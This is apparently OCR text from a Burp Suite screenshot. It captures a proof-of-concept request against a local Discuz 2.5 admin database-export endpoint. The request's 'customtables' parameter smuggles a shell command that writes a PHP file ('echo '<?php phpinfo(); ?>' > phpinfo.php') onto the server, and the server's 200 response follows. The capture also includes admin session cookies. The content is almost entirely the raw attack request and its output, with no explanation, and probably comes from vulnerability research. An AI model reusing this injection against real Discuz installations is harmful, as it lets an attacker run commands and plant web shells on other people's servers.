 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF Token Tracker
1 × ...
Go Cancel < ▾ > ▾ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /Discuz2.5/admin.php?action=db&operation=export&setup=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Discuz2.5/admin.php?action=db&operation=export
Cookie:
Vg6i_2132_ulastactivity=eb52Kui%2FW6tcRWcyFGpBBfxTNKV6EzqiQjW7HtdWXOhsQpCFdJbN;
04SK_2132_saltkey=WoEAq9JA; 04SK_2132_lastvisit=1535366019; 04SK_2132_sid=LHNvjI;
04SK_2132_lastact=1535369627%09admin.php%09;
04SK_2132_ulastactivity=d1carZ3OhtMhGI4YOWRhLSLenYnHK71IwLI794WTb9kPmwcVZQOB;
04SK_2132_auth=bd56i0WFQBkaFuFTspCNFk8Xf4zcgLoGUIfmw%2B%2FFe5syiiE5YRiaCSHTmiq
TQpnG%2Bj3WE7L5kBM0HeG3vcZW; 04SK_2132_checkupgrade=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 252
formhash=64955595&scrolltop=&anchor=&type=custom&customtables%5B%5D=pre_common_admi
ncp_cmenu">aaa; echo '<?php phpinfo(); ?>' > phpinfo.php
#&method=shell&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=180827_xP9XEI5s&exp
ortsubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 27 Aug 2018 11:36:21 GMT
Server: Apache/2.4.33 (Unix) OpenSSL/1.0.2o PHP/5.6.36 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.36
Set-Cookie: 04SK_2132_lastact=1535369781%09admin.php%09; expires=Tue, 28-Aug-2018 11:36:21
GMT; Max-Age=86399; path=/
Content-Length: 1618
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?uY9" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'uY9', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://127.0.0.1/Discuz2.5/', JSPATH = 'static/js/';
</script>
? < + > Type a search term 0 matches
Done 1,988 bytes | 236 millis